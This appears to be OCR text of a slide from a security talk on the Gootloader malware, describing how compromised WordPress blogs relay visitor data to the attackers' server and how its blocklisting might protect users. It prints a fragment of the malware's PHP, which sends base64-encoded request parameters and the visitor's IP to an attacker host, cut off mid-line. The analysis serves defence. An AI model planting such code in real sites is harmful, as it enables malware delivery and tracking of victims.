
Turning the Tables:
Using Gootloader’s
Blocklisting Feature to
Protect End-Users
Each time a non-blocked visitor loads a malicious
post from a compromised Gootloader blog, specific
code is executed on the server, relaying information
about the request to the Gootloader mothership:
$request 
=
@
wp_remote_retrieve_body
(
@
wp_remote_get
(
"
http://my-game.biz/index.php?
a=
"
.
 base64_encode
(
$_GET
[
$qwc4
]
)
.
'&b='
.
 base64_encode
(
$_SERVER
[
"
REMOTE_ADDR
"
]
)
.
'&c='